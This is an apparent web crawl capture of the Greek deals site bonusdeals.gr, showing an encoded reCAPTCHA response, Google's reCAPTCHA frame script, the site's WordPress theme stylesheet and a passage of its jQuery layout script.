prCny5pG8K8Zyw7wp9gKsOTw7BHw4jCqHUWwqzCh8OqJBrDlyPDn2BKwqA7CsKYw6YSwq3CmcOdw6rCuyZtJcKET8OabTbDmCvDnMKWw7JHH8Kgw6ITUMKDw5J+wrkEAcKQCzjDs1PCtcO/JWoGwos7O3LDhl5ywoLDjsOHU8OIH8OBKMOZwpHCpMOjwqcGw6hxGhLDrk95Qn51w71idcKBwoUMwp7DhR8dFMOAPyRkRcOewpfCtidLwp0WGXTDsxLCtSfCglHDhMK/WMK6wqwnPHpHw4Z+w5Bbw4BgRHXCocOYTC3DjzBgLMK/[base64]/DsUcmwoUVw4l4wpvCgw0cw6LDsmXCgsOKf1JRb3JXwrzDnVx0wol1GjloWANLw7Jcw7nCvjTDhQrCtRFnw4w+wqIDw4xsHMKWBxbClXXDlcKewoNRE0l2wrnCnzYve8OYasKMHsOZBk4EJMK6Cwt1woV0woh9XcOFwqHCtcK0GsO3w47DojltFhXDgm3DvsO/RHfDjsOiVjNlMsODwq8MABvChGXCvGXDq8K7CSDCqMO+woB4Lj1ZU2jDsx/DisO3IBBhw45+GCfDm8Osw4Byw68aQsOYw7cawp7CisOLw48YKBpaeRrDhMKPGRbCrMKOwqTCqsK/w74fOMO+X1lwUD/DoMO7wrssM1DCmMKcwrFeejN+woo8PhzDpEvChFgbw7zDjEbCksKyEsK3w70yw7cMdHojYTZ1w4XCqAhpw4fChQHCjQFgRy/DgsO8MlvChMOBHMO7wpA2wq/CpENFwrYNw7djw5/CpsOve3vCgcKEw7/DhRXDkcOXw4nDrsKdXsKWwqfDqTowMsOUw71VI0w2wqzDlD3DowkHEUDCkR/CvhcDA8OFVkJgwrEfwqhLwp/CkUTDsRDCpsKffXJyQ8OXfzrDqG8nYlF0wqPDm8OpNTFHSMO2RcKIwoENw5bDlMKFw6JADToRfH9ZLsOgV8KeSsODFD/DknvDhnTCulpQGSgQwrB4Kn3DqkQZJcKFwrBXWcKtw5JQwrZrw5fDjsKcwrzDjDzDmHzCoT9Iw6xrwpvDjsOvw5LCtCY6wqXDr3TChsObw7dgw4zDpn/CsSwXdVYjZgHCn8KEwpxrwovDoAnDlsOIwogww53DtMKwZsKCLcOESh/Cj3J/wrXCl8OywqfDvcOaJMOzDgUVwoZ9O3jClMOIw7VDwp/DjizDojTClMOHcMK+w4cNw50OBX/CqV3CmgJHbTnDr1TDkMKnMzrDu0l6w7fCvcODw4zCkGpsw6tBEVbCtypBw5jDoMOJH8OGeC0oJWPCkQ3CjsONwqXDosO4wpXDv8Oxwo1Dw6XCpcO1cR8lwrJUwrzCuizDvsOuw5RwYMOWw64QJcOqw6Vww4QWI1PDicKdA8KuecOjwr3DqcO2woRvcFECw6/DhkpmSVLCqcOCFzNLwrXDr8KwwpAbY8KvFGtGJcKwK8OQwoXCssKQLsKKwqHDqcKSSMKoEcKxHQNvwrdJQRpCc8OULgdTfCnDqMKhw5wiKkgqOMOxw5/CkSdcNx4GWsKRw5/DmcK1w7TDksKOIMOEw6PDv8KMWFzCjsOAw6rCt8KowpJOXMOIwoXCi2TDryXCgsO3w7vDhSrDn3E2D2cUw6g/GcOAOMOCw6F/w78pwpHDtMOAw74Lw4nDnGQrw6UNXsKMCTHDgApRw71QwohrUxXDiCAlwogzMcOVwq0lJMOHwrwHw50IScOdey04O8OOR8K/el4+w4taZ2DCgMOgJMK2wqHCgBzDoX/[base64]/woxQw7/Co8O3RMKvcMKbwpVXXTV0U8OQXnQ0wo0FO28GwqE1wo9xDyU5DCJ/wpbDuirDrynDoMOlwpASw4TClTzDp8O4D1nCp1pcwqDCgGZWOj3CmAprw5/CpQACwoHCk8OJw6fDhRnCmSjCjVh1Rh5rw5/ClWJAwovCk8Oww5nDlFMLw7wcEQjDkGBswrnCqsKxdS/DjMO3elPDmAHCucO1w7/[base64]/CicOCUsOOQsONw4bClsKAbzPCgMOAw7AnRGXCi8K9TsKUK8O7T8OodlLCrzbDqkPDmTINYEYZYWIwwq9cwoHCvgjDmMOxCFImNw/DncKow6IawoRfaSrCusOswpPDscOzw5/CpzTDj8O9w6M9wrrDjMKkw4p5DSjDpsOXb8OcF8KhTcKTP8KfWcKhbCBxYhjCjmjDmMOJbmTCu8KJw7XCnMONw5TCmATClgo7w7jCgH8sWzLDqFFnw7TDo2jCiBYIfyDDsCtDEMKCwrQxBkTCg8O/ccOZwoTCosO7woLCrMKbw70vwoNcwoTClS4iBEkIGsKJwrFswo1HwrUDwo/Cq8OEPMKvI8OTQAQxS3YPw6tpN8KsJMO+fsOhw4Alw5cmw6/CvD5VTcOgw5vDhcOmwotbwrXCoHTDrcOcQsKNHV0qLnXCtsO1w5DDhcKKwpnDsjfDmXIbwqoZWMOjwoXDpzHDtsKea8KJQzPDjcOGXHR4wqXDkcOxQE3CkR4/wrHCj24sNX5dGkE5wrVtZDt7w7bCmihBe3vDoW3CrMO/wpcyw77DisOPN8KGwp4Owo3CvAhiwq/DiELCmylEw5giw7NLZ8OiSsOzWsOXwrs7w5HCqnZfwrbDjzRPw7glw7FPP8KUw6ACPMKNCcOTwptPCsKEPi7CgQTCjsKew4o2X8Kgw5nCmyPDncKxbsOuPsKGwqQ8LQxSwrpfwrfCrcOjwpdxw6p3BjMuPTTChsO0bcOHw4fCm8Kow5l1wrgTBsK3J3/[base64]/w4rCgVHDkcOSL8KUcsOpw4bDiUXCtcORYsKIw5jCi1QKw5AIL8OkwoTCgk8xwqxlwoTDhEbCs38SwpjDlVrDkxtRTcKmBE7CrFdiZsK3L19lH8OfS8ODUFLCsijDlcO/aEVEw50KwrkVP8Kew7TCpsKteGLCksOzw5EDw60JwphgVzrCpcO5w6Q3wpvDq2HCjWHCscO9E8KNUC9IQCt1w4TCow4tw6XDmcKPw4DDjwBLJFXClsKkNcK2wpIdQ2gXEMKYOMOmXT8lUivDpsOTWAN1wrJsw6wXB8KKwo/[base64]/woPCrWbDojFew7fCoMKme3MXwrLCq0V2WcKCI17DusOUEcOmwpQBwroqwoUWw47Dtx/CrsK1w7EGw5/[base64]/ChhLCssOUwqXDoDAowp9pU8OCwqjDi8KxXcO/w4xqwpPCsV4xEx0xG2oTBVfCtMO0wpRGBU7DpcKWFRDDg0ZwwoPDvsKTwqjDgcK6bDZcClJvNVJLYk7DkMO0GCY/[base64]/Dikg7K1ZSSMKFwrjDksKcwoDDi3t4RzjCg8OPAcOHNMKaw57CvhlLwqY9UADDiBoCw5DCow40wr3DmwrCmcK+SsKEwoROw69rwqZBwpV7wqUaw4zClGtCPMOdL8KzJFfCoDbCqTUSCRgCwpRiw6o5w60rwr90wpLDtMOCCsK4w73CqDx4w7Y/wqjCnzsywpZFw6zCq8OoHA3DgjtBP8OEwqtnw48Kw6TCoELDjMKEw7omRlNdwoMLw6t9wpVoLCIwwofDisKkH8KOw4TClXsPwpMQchNww6nCvMKdw6pMw5PCnzkjw5bCiCRSSMOHYsKJw7rCnk0TwqvCuDEnXW/Du2ZQw4Ubw6nCtzRFwrgbDCPCqcO5wr7CoHzDosORwpQ1EMKmasK/[base64]/ccKow6LDlyU5w5/CqyhUfz7DmsOfwrTCrMOrwrYXwq/DgxlewojCvcOEJ8KhwoEIwr/[base64]/[base64]/[base64]/DpHoLX1kNwr5qRcKwwrTCoHfDgn/DksO6w4lawo5yfsOGw6PCr34vw6FZen4Zwp1nVw8+a1p2wpxxQcKeFsKBXXUIfcK2ZirDr3bCgDfDtMKUwqjCocKEwqNhwoE4bMOVV8O/RiIPwqJ+wp0TBxrDpMOALHhnw4jDsELCsSbClGbCsxjDmcOmw49ywo9Aw7xoTBbCqWfDgTTDusOPRwgXbcOtcmcmaR/DvGVsHC/ClGVkAMOwwqYcBzQnVzDDucK4PUt/w7zDsSPDssKNw58PInjDicObGXLDpDYHUsKRTG48w6TDl3XDr8Khw49Wwr0uLcO+L0/Ct8KowqVAXkXDo8KDaBXDgsKJVsOvw47DnTwPwrTCjVpqw70qFsONMnjCm03DohrCrsKCa8OdwrI5dcO4NcOCG8KCKMKGHkXCvz4ATcKgYsKFeTIvwpDDi8OFwoBdKcO5F3bDvsOTw4/ClXALI8Oewo5MwqAyw4zCnjgWLsOtw7BeFsK1wrsDY0FWw4PCgcKnDMKJwq/Cj8KCK8KsCg7Ck8O6wrtMwpbDnsKIwqTDqcKXbsOhNS0Gw7IWZcKOT8KTRwcEwoUEKwXCsWgYMxEHw5fCkMO/[base64]/CpgVuOkMbAyZmwqnDo3czw5oswqd4PEfDu8OOwq/Cs0I4PMKpVcKDwpQpM1lkwrEaB8K/JsKrXTISDA3Dl8O0wq/[base64]/[base64]/CrcOwFcOCAArDoMKUPsOKYwHDicKJw4BXwp/DmMKTw4LDkRHChn7DnsOIXwLCkAHDj11zw5LDoMOvwrMmwqjCscKNEMKfwobClMKewrl/dcK1w5jDjBTDg17DvibDmBvDrcOvTcOFwr3DjMOYwoHDk8Ofw5rDi0TCjcOTZ8O4WwLCn8ONC8Kfw64mCltIJ8OlWcK5ahVablPDmMOFwq/[base64]/DmlgiwqTCmcOfMiDCgGLDtsOUYMOwY2jDv8OHBwEtR3YmX29Yw5HCkzHChhd/[base64]/DtsK/Xj3DvMKLw7LDl33Dt2/CjsOXwpvCmsKIw59MbMO5wo/DlUrCpXzCo3/CshF+wq9ww6DDohHDklgSB8KFR8KcwphVw7JPDhvCqjBCwpxOL8O4NStow5ckw69/w5Nnw5DDqMKuw5jDtcKsw7Usw7VRw6fDi8OtcHjCscKZGcOKwrFrZcK+TRkUw5tdw5rCr8KAMABIwr4zworCvG4Xw5twHHBuGMK2WxDCgMOuwr7Ctk/ChAYad1ofGcK6E8OjwrfDiy5EdnvCvsOkH8ONXE5PF0Euw5PCqRVWIVUFw4PDscO7w5dJwq7DknoaZj4Ow7TCpBYbwrHDvsKUw70Cw6ECBVLCkcO0VMOmw6U8JsKOw5t0XCrDuMO9ccOjA8OPWhbDmUfChgPDs0/DoMK/CMKSacOMAnHDiDDDgCzDr8OEwonCiMKkw6FadcOww6xjOi3CswrColzDkVDDgQknLn7DocOPw4HDj8K4wrPCoDJVZnzCiF1Xd8KQw4LCtcKJwpLChFrDiRYr\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,558],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/GTWVpN+s8zRijBpoWign+uXROvJMj9QD17ldr0TvLc\\u003d\x22,1,0,null,1,1764670351324,0,0,[226,14,158,213],null,[200],\x22RC-6v3nHKEue3UBmQ\x22,null,null,null,null,null,\x220dAFcWeA7kvYN-dqpOTFC9h54F3Z9LSldq-KTqOj4TAL4Pu1I1efrg7NMt_7Ly_ry-A60aYVfzfFfTdgno5165Rk0oUSo-urCM4g\x22,1764753151484]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vh9K-Wp2OTcZr51geLSWZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764666754570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16296
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {

} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js
body_size: 1813
content:
(function( root, $, undefined ) {
	"use strict";

	$(function () {
		$(document).ready(function (){
			$(document).foundation();
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
		    $('a.left-off-canvas-toggle').on('click',function(){
			    var hgt = $(window).scrollTop()+'px';
			    $('aside.left-off-canvas-menu').css('top', hgt);
		    });
			$('a.close-reveal-modal').on('click',function(){
			    //Don't need to put anything here
			});
			$('ul.websites-list li').hide().filter(':lt(1)').show();
			$('ul.websites-list li label').click(function(){
			    $('ul.websites-list li').nextAll().slideToggle("fast");
			});
		});
	    $(window).resize(function() {
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
	    });
	});
} ( this, jQuery ));

// Avoid `console` errors in browsers that lack a console.
(function() {
	var method;
	var noop = function () {};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
